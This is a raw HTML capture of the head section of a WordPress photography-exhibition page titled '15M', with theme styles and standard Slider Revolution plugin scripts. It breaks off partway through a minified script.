

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://expo.helioyago.es/photostories/15m/
body_size: 21112
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://expo.helioyago.es/xmlrpc.php" />
	<title>15M &#8211; Exposición fotográfica de Helio Yago ©</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Exposición fotográfica de Helio Yago © &raquo; Feed" href="https://expo.helioyago.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exposición fotográfica de Helio Yago © &raquo; Feed de los comentarios" href="https://expo.helioyago.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://expo.helioyago.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpo.helioyago.es%2Fphotostories%2F15m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://expo.helioyago.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpo.helioyago.es%2Fphotostories%2F15m%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://expo.helioyago.es/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1770029578' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://expo.helioyago.es/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1770029578' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://expo.helioyago.es/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1770029578' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://expo.helioyago.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://expo.helioyago.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//expo.helioyago.es/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://expo.helioyago.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767775344' type='text/css' media='all' />
<link rel='stylesheet' id='superlens-mainstyle-css' href='https://expo.helioyago.es/wp-content/themes/superlens-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='superlens-responsivecss-css' href='https://expo.helioyago.es/wp-content/themes/superlens/css/responsive.css?ver=1.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='fotorama-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/fotorama/fotorama.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel-css' href='https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/owlcarousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superlens-icons-css' href='https://expo.helioyago.es/wp-content/themes/superlens/css/fonts/iconfont/css/themeicons.min.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://expo.helioyago.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://expo.helioyago.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<script type="text/javascript" async src="https://expo.helioyago.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769085534" id="burst-timeme-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var mtheme_vars = {"mtheme_uri":"https://expo.helioyago.es/wp-content/themes/superlens","lightbox_thumbnails":"false","lightbox_transition":"lg-zoom-out"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//expo.helioyago.es/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//expo.helioyago.es/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://expo.helioyago.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://expo.helioyago.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://expo.helioyago.es/photostories/15m/" />
<link rel='shortlink' href='https://expo.helioyago.es/?p=6385' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/helio-avt-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/favicon.ico" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://expo.helioyago.es/wp-content/uploads/2021/12/DSC_4572-300x300.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '0a95b2d04e';
	SR7.E.ajaxurl		= 'https://expo.helioyago.es/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://expo.helioyago.es/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://expo.helioyago.es/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://expo.helioyago.es/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let 